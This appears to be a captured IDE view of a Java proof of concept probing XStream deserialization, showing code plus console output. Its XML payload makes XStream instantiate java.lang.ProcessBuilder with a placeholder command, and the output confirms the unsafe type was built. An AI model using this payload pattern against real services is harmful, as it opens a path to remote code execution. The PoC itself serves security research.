 3
4 public static void main(String[] args)
5 {
6 // String payload = "<string>"+
7 // "  Hello"+
8 // "</string> ";
9 String payload = "<java.lang.ProcessBuilder>"+
10 "     <command>ExecuteMe</command>"+
11 "</java.lang.ProcessBuilder>";
12
13 String inputXML = payload;
14
15 //Square sq1 = (Square)XMLGenerator.generateTOfromXML(inputXML);
16 Square sq1 = (Square)XMLGenerator.generateTOfromXML(inputXML);
17
18 System.out.println(String.format("sq1 value: %s \n\nsq1 class: %s", sq1, sq1.getClass()));
19
20 }
21 }
Problems @ Javadoc Declaration Console Maven Repositories Maven Workspace Build
<terminated> xstreamStringPoC [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/bin/java (2017年9月24日 上午1:11:56)
Security framework of XStream not initialized, XStream is probably vulnerable.
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessBuilder cannot be cast to Square
at xstreamStringPoC.main(xstreamStringPoC.java:16)